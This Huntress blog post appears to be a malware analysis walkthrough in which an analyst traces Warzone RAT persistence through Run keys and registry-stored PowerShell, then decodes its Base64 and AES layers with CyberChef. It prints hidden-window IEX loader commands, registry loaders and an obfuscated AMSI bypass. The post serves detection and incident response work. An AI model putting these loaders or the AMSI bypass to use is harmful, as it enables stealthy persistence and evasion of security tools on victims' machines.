# Ave Maria and the Chambers of Warzone RAT

huntress.com/blog/ave-maria-and-the-chambers-of-warzone-rat



Friday, September 30, 2022, seemed a day like any other--until a large amount of PowerShell malware came charging through seeking immediate attention. Sparing no time, I jumped right in.

At first, this was troubling. Are the detectors working?? Is something broken?? In order to verify our detector 'ExecutionFromEnvironmentVariable' had triggered correctly for all these autoruns, I did a quick search:

#### details.path:powershell.exe +details.command:"GetEnvironmentVariable"

This gave the result for 40 autoruns. 😬 \*cracks knuckles\* Time to get down to business.

Pro Tip: Doing a quick search helps analysts develop a better understanding of the <u>Elastic search syntax</u>. This gives analysts a better understanding of common characteristics and could potentially assist in finding additional footholds.

Now let's dive into the autorun we are checking out.

We can see GetEnvironmentVariable('60493fbacedcfbcabe', 'User') along with the User Run Key Name. They both use a Base-16 (HEX) formatting, which means alphabetic characters of A - F and numbers 0 - 9 with a length of 12 to 18. Using regex we can use [a-f0-9]{12,18}.

| Search |  |  |  |
|--------|--|--|--|
|        |  |  |  |

 Search Results (Found 40 results in 1542 ms)

 Bulk Actions: III Categorize

 > Investigate

| Show | / 50 ∨ en          | tries |           |              |                                |                    |                                                                                                    |  |
|------|--------------------|-------|-----------|--------------|--------------------------------|--------------------|----------------------------------------------------------------------------------------------------|--|
|      | ID                 | Host  |           | Туре         | Category                       | Name               | Command                                                                                                    |  |
|      | 10631060117        |       | Malicious | User Run Key | Malware / RAT                  | fbacedcfbcabe60493 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environment]:<br>GetEnvironmentVariable(60493fbacedcfbcabe', 'User'))*   |  |
|      | <u>10631061591</u> |       | Malicious | User Run Key | Malware / RAT                  | fbacedcfbcabe19051 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environment]:<br>GetEnvironmentVariable("19051fbacedcfbcabe", 'User'))*  |  |
|      | <u>10631063330</u> |       | Malicious | User Run Key | Malware / RAT                  | 42949fbacedcfbcabe | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environmen<br>t]::GetEnvironmentVariable(*42949fbacedcfbcabe', 'User'))" |  |
|      | 10631063592        |       | Malicious | User Run Key | Malware / RAT                  | 21962fbacedcfbcabe | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environmen<br>t]::GetEnvironmentVariable(21962fbacedcfbcabe', 'User')\"  |  |
|      | 10631063891        |       | Malicious | User Run Key | Malware / RAT                  | fbacedcfbcabe21962 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environment]:<br>GetEnvironmentVariable(21962/bacedcfbcabe', 'User'))*   |  |
|      | 10838482782        |       | Malicious | User Run Key | Malware / RAT                  | badfbdabe57906     | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environment]:<br>GetEnvironmentVariable(57906badfbdabe', 'User'))"       |  |
|      | 10635960096        |       | Malicious | User Run Key | Malware Artifacts /<br>Generic | eddabcba43406      | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environment]:<br>GetEnvironmentVariable(43406eddabcba', 'User'))"        |  |
|      | 10631058806        |       | Malicious | User Run Key | Malware / RAT                  | 87389fbacedcfbcabe | C:Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environmen<br>t]::GetEnvironmentVariable(187389fbacedcfbcabe', 'User'))*  |  |
|      | 10631060304        |       | Malicious | User Run Key | Malware / RAT                  | 1805fbacedcfbcabe  | C:Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environmen<br>t]::GetEnvironmentVariable('1805fbacedcfbcabe', 'User'))"   |  |
|      | 10631061865        |       | Malicious | User Run Key | Malware / RAT                  | 73362fbacedcfbcabe | C:\Windows\SysWOW64\WindowsPower5hell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environmen<br>t]::GetEnvironmentVariable(73362/bacedcfbcabe', 'User'))*  |  |
|      | 10635959954        |       | Malicious | User Run Key | Malware / RAT                  | 43406eddabcba      | C:Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environmen<br>t]::GetEnvironmentVariable(43406eddabcba', 'User'))"        |  |
|      | 10635960231        |       | Malicious | User Run Key | Malware / RAT                  | 47589eddabcba      | C:Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environmen<br>t]::GetEnvironmentVariable(47589eddabcba', 'User'))"        |  |
|      | 10838482854        |       | Malicious | User Run Key | Malware / RAT                  | badfbdabe27842     | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environment]:<br>GetEnvironmentVariable(27842badfbdabe', 'User'))"       |  |
| 0    | 10631060869        |       | Malicious | User Run Kev | Malware / RAT                  | fbacedcfbcabe1805  | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environment]:                                                            |  |

Now, on to implementing our findings in RIOs data within ELK. We use a similar but modified search query (seen below) which provided six additional hits. This information tells us this is an *active threat* still present on the host. Read: time is of the essence.

+process.command\_line.text:"GetEnvironmentVariable" +process.command\_line.text:/[a-f0-9]{12,18}/

Reviewing the Foothold Details, we are able to see the persistence created within the Hive Current Users Run Key. (HKU\SID\SOFTWARE\Microsoft\Windows\CurrentVersion\Run)

The command ran by the Users Run Key launches PowerShell and invokes expressions in the <u>host's environments</u> registry with the value 60493fbacedcfbcabe.

|                       | Foothold Details                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| File Path             | c:\windows\system32\windowspowershell\v1.0\powershell.exe $\ell_{-}^{2}$                                                                                                    |
| Name                  | fbacedcfbcabe60493                                                                                                    |
| Path                  | c:\windows\system32\windowspowershell\v1.0\powershell.exe $\ell_{2}$                                                                                                    |
| User                  | <i>P</i> 2                                                                                                    |
| Command               | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -Command "IEX[[Environment]::GetEnvironmentVariable('60493fbacedcfbcabe', 'User'))" 🖉 |
| Location              | HKU\: \SOFTWARE\Microsoft\Windows\CurrentVersion\Run 숀                                                                                                    |
| Binary Mod Time       | 2021-10-06 09:53:12 EDT 🖉                                                                                                    |
| Binary Create<br>Time | 2021-10-06 09:53:12 EDT 🖉                                                                                                    |

From here we will take to tasking the user's Hive Current Users Environment: (HKU\SID\Environment). We obtain the next stage within the registry location HKU\SID\Software\<value>.

It's important to note: These additional registry keys will be required in the report for the customer to remove.

| etails - <b>Key:</b> HKU | \Environment                                                                                                    |         | 4                      |
|--------------------------|----------------------------------------------------------------------------------------------------|---------|------------------------|
| Values Subkeys           | Raw                                                                                                    |         |                        |
| Show 25 v ent            | ries                                                                                                    | Search: |                        |
| Name 🄶                   | Data                                                                                                    |         | <b>≑ Type</b> <i>≑</i> |
| 27842badfbdabe           | \$abc = \$null; for (\$i=0;\$i -le 500;\$i++){Try{\$abc=\$abc+(Get-ItemProperty -path<br>'HKCU:\SOFTWARE\27842badfbdabe').\$i}Catch{}}IEX(\$abc) | ළු      | REG_EXPAND_SZ          |
| 57906badfbdabe           | \$abc = \$null; for (\$i=0;\$i -le 500;\$i++){Try{\$abc=\$abc+(Get-ItemProperty -path<br>'HKCU:\SOFTWARE\57906badfbdabe').\$i}Catch{}}EX(\$abc)  | ළු      | REG_EXPAND_SZ          |
| 7872badfbdabe            | \$abc = \$null; for (\$i=0;\$i -le 500;\$i++){Try{\$abc=\$abc+(Get-ItemProperty -path<br>'HKCU:\SOFTWARE\7872badfbdabe').\$i}Catch{}}IEX(\$abc)  | C2      | REG_EXPAND_SZ          |
| OneDrive                 | C:\Users\ \OneDrive                                                                                                    | 4       | REG_EXPAND_SZ          |
| Path                     | %USERPROFILE%\AppData\Local\Microsoft\WindowsApps;                                                                                               | ආ       | REG_EXPAND_SZ          |
| TEMP                     | %USERPROFILE%\AppData\Local\Temp                                                                                                    | 41      | REG_EXPAND_SZ          |
| ТМР                      | %USERPROFILE%\AppData\Local\Temp                                                                                                    | 4       | REG_EXPAND_SZ          |
| Showing 1 to 7 of 7 e    | ntries                                                                                                    | < Pre   | evious 1 Next >        |

Viewing the HKU\SID\Software\27842badfbdabe, we see four values (default, 0, 1 and 3) which show PowerShell variables and encoding. Save the values 0, 1 and 3 for later and isolate the script for further analysis.

| Details - <b>Key:</b> HKU\ | \SOFTWARE\27842badfbdabe                                                                                                    |         |   |        | 2 |
|----------------------------|----------------------------------------------------------------------------------------------------|---------|---|--------|---|
| Values Sub                 | keys Raw                                                                                                    |         |   |        |   |
| Show 25 ~                  | entries                                                                                                    | Search: |   |        |   |
| Name 🔶                     | Data                                                                                                    |         | ÷ | Туре   | ¢ |
| (Default)                  | 0                                                                                                    | ළු      |   | REG_SZ |   |
| 0                          | \$knpzuwrxsww =<br>[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("VG9DaGFyQXJyYXk="))<br>\$jqwmsguupnwvhqkon = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("S2V5"))                                                                | රි      |   | REG_SZ |   |
| 1                          | IVxCBQ2dWQ6RBgDz1rNABBAvTqlVGutpm05fuG7gEX00S2zyT6AwQ7PV0Cao/du7TreXMF1uuqcFuL9Pq0Wfhwz14Q<br>Lsuxit0A7v9MfwRTFKGHPVNoWlqOm4Qu8I1H+7MZQ3R7Qds6RPI1busKmloLWDQJf5TKQNur9vNfL39jYvPlguWZz7o<br>Qkuugkg12S9078zcwlJUeP8aYkgAHufzCOjJeYwfRseVyZ8+tXwE4g2MtjopaOFQ/6PKssbs/SaGRNEfOUp+l4fkXwazPGM | ළු      |   | REG_SZ |   |
| 3                          | tString([System.Convert]::FromBase64String("RGVjb21wcmVzcw==")) \$urkummpuizwjoi = &<br>([scriptblock]::Create([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("W0IPLkNvbXBy<br>ZXNzaW9uLkNvbXByZXNzaW9uTW9kZV0=")))) \$qqimrvizimrihwx =                          | රී      |   | REG_SZ |   |

Let's start digging further into the script.

Within the script, it has encoded variables with Base64, a reverse array that joins the data. What could it be hiding? And make no mistake--it's always hiding something.

|    | <pre>\$knpzuwrxsww = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("VG9DaGFyQXJyYXk="))</pre>                                                       |
|----|----------------------------------------------------------------------------------------------------|
|    | <pre>\$jqwmsguupnwvhqkon = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("S2V5"))</pre>                                                             |
|    | <pre>\$gsrwyxzpgyv = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("UGFkZGluZw=="))</pre>                                                           |
|    | <pre>\$oywmhnhhwvihukv = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Q2xvc2U="))</pre>                                                           |
|    | <pre>\$svvknsvstxh = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("QmxvY2tTaXpl"))</pre>                                                           |
|    | <pre>\$tzrmpjtmohxm = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("S2V5U2L6ZQ==="))</pre>                                                         |
|    | <pre>\$wtonsjgkqpryyoo = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("SVY="))</pre>                                                               |
| 8  | <pre>\$wvhrphiyuqmi = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Q3JlYXRlRGVjcnlwd69y"))</pre>                                                  |
|    | <pre>\$ugtxtutpowyv = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("RGlzcG9zZQ=="))</pre>                                                          |
|    | <pre>\$jsjnwtjrgvhp = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("TW9kZQ=="))</pre>                                                              |
|    | <pre>\$tvzuoyzmrqqghk = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Q29weVRv"))</pre>                                                            |
|    | <pre>\$sxptgpqmpgrnusgx = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("VHJhbnNmb3JtRmluYWxCb69jaw=="))</pre>                                      |
|    | <pre>\$zpwkyoujor = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("U3lzdGVtLk1hbmFnZW1lbnQ="))</pre>                                                |
|    | <pre>\$kqxpjrsphrgsn = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("QXV0b21hdGlvbi5BbXNpVXRpbHM="))</pre>                                         |
|    | <pre>\$rhnsusxxkqpjq = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("YW1zaUluaXRGYWLsZWQ="))</pre>                                                 |
|    | <pre>\$htoopqwogsz = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Tm9uUHVibGljLFN0YXRpYw=="))</pre>                                               |
|    | <pre>\$hkxskshjkwkgoiuog = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("R2V0VHlwZQ=="))</pre>                                                     |
|    | <pre>\$ogtinzggnpz = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("R2V0RmllbGQ="))</pre>                                                           |
|    | <pre>\$uhrmurymts = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("U2V0VmFsdWU="))</pre>                                                            |
|    | <pre>\$hnwjguoozsp = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("QXNzZW1bHk="))</pre>                                                            |
|    | [Ref].\$hnwjquoozsp.\$hkxskshjkwkqoiuoq("\$zpwkyoujor" + "." + "\$kqxpjrsphrqsn").\$oqtinzqqnpz("\$rhnsusxxkqpjq","\$htoopqwoqsz").\$uhrmurymts(\$null,\$true)                  |
|    | \$sjupwisqyjzsjgixo = 0                                                                                                    |
|    | \$tkzwrtqkusp = 3000000                                                                                                    |
|    | For (\$sjupwisgyjzsjgixo=0; \$sjupwisgyjzsjgixo -lt \$tkzwrtqkusp;\$sjupwisgyjzsjgixo++) { \$sjupwisgyjzsjgixo++ }                                                              |
|    | <pre>\$nuxvxgjmmjgmy = "=IVQrMD5CH2PKW1y1j5XNScQgZGvRUKIzDcbY1Q2krFppqnjND17ck2NWU0JXjqT+fA6GH0lngao4VP1ughlGJGrtnvjlFMHbCSinU9hkFL0Zs61PH47/q0h5z0KF0EF6Q0hmNot5vSA81F60</pre> |
|    | <pre>\$uhyntznwuhk = \$nuxvxgjmmjgmy,\$knpzuwrxsww()</pre>                                                                                                    |
|    | [array]::Reverse(\$uhyntznwuhk)                                                                                                    |
|    | \$gjrvojovoxotunyvn = -join(\$uhyntznwuhk)                                                                                                    |
|    | <pre>\$uxkswkhzii = [System.Convert]::FromBase64String("\$gjrvojovoxotunyvn")</pre>                                                                                             |
|    | <pre>\$hnyxrprgoumgoyp = [System.Convert]::FromBase64String("9fJygHL0ooM2KYCI6EtYZ+eXdaGmLYb/krvr1Vg2l2Q=")</pre>                                                               |
|    | <pre>\$zzxhuxizgyhzgz = "==gCkV2Zh5WYNNXZB5SeoBXYyd2b0BXeyNkL5RXayV3Y1N1LtVGdz13U"</pre>                                                                                        |
|    | <pre>\$quskpprptowtzwp = \$zzxhuxizgyhzgz.\$knpzuwrxsww()</pre>                                                                                                    |
|    | [array]::Reverse(\$quskpprptowtzwp)                                                                                                    |
|    | <pre>\$ojvvvqjmqjuw = -join(\$quskpprptowtzwp)</pre>                                                                                                    |
|    | <pre>\$ssosjgipznqih = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(\$ojvvvqjmqjuw))</pre>                                                         |
|    | \$xytouxqpvzg = <mark>New-Object</mark> "\$ssosjgipznqih"                                                                                                    |
|    | \$ghyushouvuooukysp = "==gQDVk060VZk9WTyVGawl2QukHawFmcn9GdwlncD55e0lmc1NWZT55blR3c5N1W"                                                                                        |
|    | <pre>\$rszkymzhyyypjohws = \$ghyushouvuooukysp.\$knpzuwrxsww()</pre>                                                                                                    |
|    | <pre>[array]::Reverse(\$rszkymzhyypjohws)</pre>                                                                                                    |
|    | \$mwgwooqxnwx = -join(\$rszkymzhyyypjohws)                                                                                                    |
|    | <pre>\$rhzxqukrooy = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(\$mwgwooqxnwx))</pre>                                                            |
|    | <pre>\$iyttmhwituwq = &amp; ([scriptblock]::Create(\$rhzxqukrooy))</pre>                                                                                                    |
|    | <pre>\$xytouxqpvzg.\$jsjnwtjrgvhp = \$iyttmhwituwq</pre>                                                                                                    |
| 44 | <pre>\$zigripunzpp = "==gNyEDMx80UJpj0dVGZv10ZuLGZkF6UukHawFmcn96dwlncD5Se0lmc1NWZT5SblR3c5N1W"</pre>                                                                           |

Using Cyberchef, we can attempt to quickly decode the base64 strings with the formula of Subsection and Frombase64. This should grab the majority of strings but will still need some manual intervention. This is where analysts come into play.

| Subsection 🛇 II                         | <pre>\$knpzuwrxsww = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("<u>VG9DaGFy</u></pre>                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| Section (regex)<br>\w{3,}=              | QXJyYXk="))<br>\$jawmsauupnwyhakon =<br>[System.Text.Facodinal::HTE8.GetString([System.Convert]::EromBase64String("S2V5"))                                                                                                    |
| Case sensitive matching Global matching | <pre>\$gsrwyxzpgyv = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("UGFkZGlu Zw==")) \$oywmbnhhwyihuky = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Q2xvc2U= "))</pre>                                                                                                    |
| From Base64 🚫 🔢                         | <pre>\$SYVXnosvstxn = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("OmxvY2tT aXol"))</pre>                                                                                                    |
| Alphabet<br>A-Za-z0-9+/=                | <pre>\$tz:mpjtmohxm = [Svstem.Text.Encodinal::UTF8.GetString([Svstem.Convert]::FromBase64String("S2V5U2]6</pre>                                                                                                    |
| Remove non-alphabet chars               | Output time: 3ms<br>length: 9002<br>lines: 70                                                                                                    |
|                                         | <pre>\$kip2uWixsww = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("ToCharAr ray")) \$jqwmsguupnwvhqkon = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("S2V5")) \$gsrwyxzpgyv = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Padding= "))</pre> |
|                                         | <pre>\$oywmhnhhwvihukv = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Close")) \$svvknsvstxh = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("QmxvY2tT</pre>                                                                                                    |

After replacing the encoded Base64 script, we quickly see it has a key, padding, IV, and other common encryption functions. Let's replace the variables with the corresponding value to make the functions of the script easier to read, thus attempting to reveal the secret embedded within.



Now with the script variables replaced, we can see the payload is using AES Encryption using cipher mode <u>Electronic</u> <u>CodeBook (ECB)</u>, dropping 16 bytes to create the IV, and it has also been compressed.

Note: Some samples use different cipher modes so make sure to verify this (for example, we have seen ECB and CBC).



To get the IV for our AES encryption, we need to place the payload in Cyberchef. Since we can see the padding = for Base64, we reverse the payload. Then we use From Base64 after which we drop the bytes from 16 bytes (start at 16 and a large length). Now we convert the IV back To Base64.

This results in our IV: duNJnxEFm0/Nw/W34mpGMg==

| Recipe                                |                                                                                                    | Input length: 3436<br>Lines: 1 + 🗅 🔁 🗊 📰                                                                                                    |
|---------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Reverse<br><sup>By</sup><br>Character | 0 11                                                                                                    | IVQrMD5CH2PKWly1j5XNScQqZGvRUKIzDcbY1Q2krFppqniND17ck2NWU0JXjqT+fA6GH0lnqao4YPIuq<br>GJGrtnyilFMHbCSinU9hkFLQZs61PH47/q0h5z0KF60EF6Q0hmNotSvSA81FG024qday48MJnc8yWwM/Fz<br>Yu+YhLDvYrYv7E5GhbbsLZ7VuVmoaodGcJ9r82SsA1YItuX+rYPpz4EndBH6STaTnm/UbkgWgatQGVIHlE<br>W0KDH00KgVS6bd0cwYHt3jl5DghCvPyJXGLIwVN74LHHmZ6SsgCZPt5c9dS8JgZhPf51k+Jz5nJ/av+3gb<br>YZCiyFMDxxdQup+zAvDuz26ETg+dCCQi9qMdlxS9s+tByBJ08H8n98v0PqNF1oXUsZXvi2SpH+tHoCeeWX |
